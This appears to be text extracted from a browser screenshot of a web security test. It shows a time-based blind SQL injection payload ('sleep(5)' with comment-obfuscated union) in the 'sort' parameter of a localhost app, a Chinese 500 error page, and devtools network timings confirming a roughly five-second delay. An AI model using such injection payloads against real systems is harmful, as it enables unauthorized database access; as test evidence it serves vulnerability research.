 127.0.0.1/common/dict/list?limit=10&offset=0&order=desc&sort=(select*from(select%2Bsleep(5)union%2F**%2Fselect%2B1)a)
Bru
移动设备上的书签
500
服务器内部错误
服务器好像出错了...
您可以返回主页看看
主页
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
过滤 URL 所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存 不节流
方法 域名 文件 发起者 类型 传输 大小 0 毫秒 1.28 秒 2.56 秒 3.84 秒 5.12 秒
GET 127.0.0.1 list?limit=10&offset=0&order=desc&sort=(select*from(select+sleep(5)union/**/select+1)a) document html 1.23 kB 1.08 kB 5069 毫秒
GET 127.0.0.1 jquery.min.js?v=2.1.4 script js 已缓存 0 字节 0 毫秒
GET 127.0.0.1 bootstrap.min.js?v=3.3.6 script js 已缓存 0 字节 0 毫秒
GET 127.0.0.1 favicon.ico FaviconLoader.jsm:180 (img) json 已缓存 36 字节 0 毫秒